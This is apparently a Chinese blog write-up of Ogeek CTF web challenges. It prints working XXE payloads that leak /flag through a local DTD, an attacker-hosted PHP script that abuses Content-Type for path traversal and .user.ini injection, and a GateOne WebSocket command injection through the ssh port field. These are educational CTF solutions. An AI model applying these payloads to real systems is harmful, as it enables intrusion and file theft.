0%

Ogeek 线上Web Writeup

Ogeek和XNUCA有一天重了,第一天被卡在XNUCA,EZphp转这(https://www.jianshu.com/p/1875219503fd)上,心态有点受不了,所以Ogeek没什么战斗力……

0x01 LookAround

右键查看网页源码可以看到加载了一个/js/_.js,查看内容阔以看到向callback发送了个请求

请求方式是发送xml数据,所以判断为是一个XEE漏洞,不过利用参见的XXE payload打不通,只能够判断系统文件是否存在,

1
2
3
4
5
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE test [
<!ENTITY % a SYSTEM "file:////flag">
%a;
]>

文件存在返回200状态,如果文件不存在则返回500状态,通过这点也可以确定存在XXE漏洞,只是如何触发的问题了,题目提示builded from tomcat:8-jre8
参考:https://www.gosecure.net/blog/2019/07/16/automating-local-dtd-discovery-for-xxe-exploitation

不懂的话跟一下文章下面的视频就可以知道 tomcat:8-jre8 中的fonts.dtd可用,所以直接copy文章中对应的payload就好了

1
2
3
4
5
6
7
8
9
10
11
12
13
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/xml/fontconfig/fonts.dtd">

<!ENTITY % expr 'aaa)>
<!ENTITY &#x25; file SYSTEM "file:///flag">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///abcxyz/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
<!ELEMENT aa (bb'>

%local_dtd;
]>
<message></message>

#0x02 Easy Realworld Challenge

主办方放题失误吧,晚上放题,后来做了修改,白天又恢复了回去,所以变成了大家看到的两到题,因为题目上有一个log viewer,可以查看之前选手的操作记录(还是视频的),所以就是成了抄作业解题,跟着telnet://172.18.0.3 用户ctf,密码ctf,之后利用PSAV方式于服务器建立连接接收数据。

然后新建一个终端到生成的端口号上接收数据就好了

唯一的可能会不知道的就是怎么知道被动连接的端口号,PSAV生成的例如:(172,18,0,3,131,116),那么生成的端口号就是:131*256+116 = 33652(那个计算器算就好了)

0x03 Enjoy your self

题目第一层源码:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<?php

error_reporting(0);

include "../../utils/utils.php";

if(isset($_REQUEST['filename']) and preg_match("/^\w{8}$/", $_REQUEST['filename'])){
$filename = strtolower($_REQUEST['filename']);
touch("backup/{$filename}.txt");
unlink(glob("backup/*")[0]);
}
else{
highlight_file(__FILE__);
}

?>
1
preg_match("/^\w{8}$/", $_REQUEST['filename'])

正则匹配的是字母数字和下划线,固定长度为8,排序后会删除第一个文件,所以我们写入的文件排序在后面的话是不会被删除的,所以猜测,列表中存在存在某个不会被删除的文件,而这个目录又叫backup,所以猜测,可能会有隐藏的源码备份文件,而如果我们写入的文件排在固定文件之前,我们的文件会被删除。所以利用这个特性来fuzz固定文件的文件名,最后得到文件名为 aefebab8.txt,其中内容为

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
<!-- src/8a66c58a168c9dc0fb622365cbe340fc.php -->

<?php
include "../utils/utils.php";

$sandbox = Get_Sandbox();

if(isset($_REQUEST['method'])){
$method = $_REQUEST['method'];

if($method == 'info'){
phpinfo();
}elseif($method == 'download' and isset($_REQUEST['url'])){
$url = $_REQUEST['url'];
$url_parse = parse_url($url);

if(!isset($url_parse['scheme']) or $url_parse['scheme'] != 'http' or !isset($url_parse['host']) or $url_parse['host'] == ""){
die("something wrong");
}

$path_info = pathinfo($url);

if(strpos($path_info['filename'], ".") !== false){
die("something wrong");
}

if(!Check_Ext($path_info['extension'])){
die("something wrong");
}

$response = GetFileInfoFromHeader($url);

$save_dir = "../users/${sandbox}/uploads/{$response['type']}/";

if(is_dir(dirname($save_dir)) and !is_dir($save_dir)){
mkdir($save_dir, 0755);
}

$save_path = "{$save_dir}{$path_info['filename']}.{$response['ext']}";
echo "/uploads/{$response['type']}/{$path_info['filename']}.{$response['ext']}";

if(!is_dir($save_path)){
file_put_contents($save_path, $response['content']);
}
}
}

给了源文件地址和源码,接下来就是代码审计的事,通过源文件查看phpinfo,可以得到网站根路径,以及知道有disable_function我就不多说了,代码提供一个远程文件下载功能,不过由于Check_Ext 函数限制了可下载的文件类型,只可以任意下载其他网站上的jpg、png 等图片格式的文件到本地,并以{$response[‘type’]}为目录名{$path_info[‘filename’]}.{$response[‘ext’]}为文件名,测试发现$response的值是从远程服务器response header中的Content-Type 获取,所以控制了个人服务器某个文件的Content-Type,构造

1
method=download&url=http://x.x.x.x/.jpg

去访问个人服务器上的一个图片文件就可以控制下载的内容,但是只下载图片肯定是解不了题,所以我们可以在vps上建一个.htaccess,设置404跳转

1
ErrorDocument 404 /cccc.php    #设置404 跳转到到cccc.php 页面

所以但访问某个不存在的jpg文件时就会跳转到cccc.php上,这样可以过掉Check_Ext的后缀检测。所以就是如何构造cccc.php的事了。

1
2
3
4
5
6
#cccc.php
<?php
header('Content-Type: aaa/./1.jpg');
echo("<?php file_get_contents('/flag');?>");
?>
#我已经知道flag在这了就不多写scandir('/');这一步了

这样会跨目录在uploads目录上创建1.jpg,文件的内容就是我们写入的代码

写入jpg文件格式的代码后,也就需要php文件包涵执行,题目限制死了,反正我是没写php文件成功过(听师傅们说前一晚放题时是可以的,我试过 /aaa/php/.没写成功就放弃了),.htaccess文件也写不了,不过还阔以写.user.ini文件,不过.user.ini文件只对当前目录和子目录中的php文件生效,所以我们写的时候还得跨到users目录去(sandbox可以试试,我是没写进去),这个地方有个坑,题目设置了定时清,还清得挺快的,刚开始一直以为不可写,后来突然发现有一次写进去了然后没了,才发现原来有定时清,所以利用bp 循环写下就好,次数不要太大,会被ban。
构造cccc.php

1
2
3
4
<?php
header('Content-Type: .././.user.ini');
echo("auto_prepend_file = /var/www/html/users/[sandbox]/uploads/1.jpg");
?>

0x04 Easy Realworld Challenge 2

比赛期间没看这题(自我认识明确)按着glzjin师傅(https://www.zhaoj.in/)的思路进行的赛后复现,题目是一个开源的一个HTML5 web-based terminal emulator and SSH client,地址:https://github.com/liftoff/GateOne,题目提示了flag is in localhost, show me your shell! ,也就是需要getshell了。解法不唯一,有好几个RCE点。漏洞代码路径:/gateone/applications/terminalplugins/ssh/ssh.py

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31



#ssh.py
def get_host_fingerprint(self, settings):
"""
Returns a the hash of the given host's public key by making a remote
connection to the server (not just by looking at known_hosts).
"""
out_dict = {}
if 'port' not in settings:
port = 22
else:
port = settings['port']
if 'host' not in settings:
out_dict['result'] = _("Error: You must supply a 'host'.")
message = {'terminal:sshjs_display_fingerprint': out_dict}
self.write_message(message)
else:
host = settings['host']
self.ssh_log.debug(
"get_host_fingerprint(%s:%s)" % (host, port),
metadata={'host': host, 'port': port})
out_dict.update({
'result': 'Success',
'host': host,
'fingerprint': None
})
ssh = which('ssh')
command = "%s -p %s -oUserKnownHostsFile=none -F. %s" % (ssh, port, host)
m = self.new_multiplex(
command,
'get_host_key',
logging=False) # Logging is false so we don't make tons of silly logs

其中port没有经过任何安全检测或过滤就直接拼接到了command上,用于终端执行ssh连接命令,而get_host_fingerprint函数是在WebSocket中触发执行

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#ssh.py
hooks = {
#'Web': [(r"/ssh", KnownHostsHandler)],
'WebSocket': {
'terminal:ssh_get_known_hosts': get_known_hosts,
'terminal:ssh_save_known_hosts': save_known_hosts,
'terminal:ssh_get_connect_string': get_connect_string,
'terminal:ssh_execute_command': ws_exec_command,
'terminal:ssh_get_identities': get_identities,
'terminal:ssh_get_public_key': get_public_key,
'terminal:ssh_get_private_key': get_private_key,
'terminal:ssh_get_host_fingerprint': get_host_fingerprint,
'terminal:ssh_gen_new_keypair': generate_new_keypair,
'terminal:ssh_store_id_file': store_id_file,
'terminal:ssh_delete_identity': delete_identity,
'terminal:ssh_set_default_identities': set_default_identities,
},
'Escape': opt_esc_handler,
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
#ssh.js
.....
var document = window.document, // Have to do this because we're sandboxed
go = GateOne,
prefix = go.prefs.prefix,
u = go.Utils,
v = go.Visual,
E = go.Events,
t = go.Terminal,
gettext = go.i18n.gettext,
urlObj = (window.URL || window.webkitURL),
logFatal = GateOne.Logging.logFatal,
logError = GateOne.Logging.logError,
logWarning = GateOne.Logging.logWarning,
logInfo = GateOne.Logging.logInfo,
logDebug = GateOne.Logging.logDebug;
.......

handleConnect: function(connectString) {
/**:GateOne.SSH.handleConnect(connectString)

Handles the `terminal:sshjs_connect` WebSocket action which should provide an SSH *connectString* in the form of 'user@host:port'.

The *connectString* will be stored in `GateOne.Terminal.terminals[term]['sshConnectString']` which is meant to be used in duplicating terminals (because you can't rely on the title).

Also requests the host's public SSH key so it can be displayed to the user.
*/
logDebug('sshjs_connect: ' + connectString);
var host = connectString.split('@')[1].split(':')[0],
port = connectString.split('@')[1].split(':')[1],
message = {'host': host, 'port': port},
term = localStorage[prefix+'selectedTerminal'];
t.terminals[term]['sshConnectString'] = connectString;
go.ws.send(JSON.stringify({'terminal:ssh_get_host_fingerprint': message}));
}

所以可以知道是通过GateOne来发送WebSocket,从而触发执行。所以我们可以自己构造 go.ws.send(JSON.stringify({‘terminal:ssh_get_host_fingerprint’: message}));语句,通过port来进行命令拼接,从而实现在终端上执行任意命令。

1
GateOne.ws.send('{"terminal:ssh_get_host_fingerprint":{"host":"[ip]","port":"22;ls;"}}')

列出了网站的根目录

1
2
bin   dev  gateone  lib    media  opt                proc  run   srv  tmp  var
boot etc home lib64 mnt ppppp_f_l_4_g_mmm root sbin sys usr

所以拼接一下cat /ppppp_f_l_4_g_mmm文件的命令就可以拿到flag了

1
GateOne.ws.send('{"terminal:ssh_get_host_fingerprint":{"host":"[ip]","port":"22;cat /ppppp_f_l_4_g_mmm;"}}')

0x05 render

Thymeleaf Spring EL SSTI 后面补上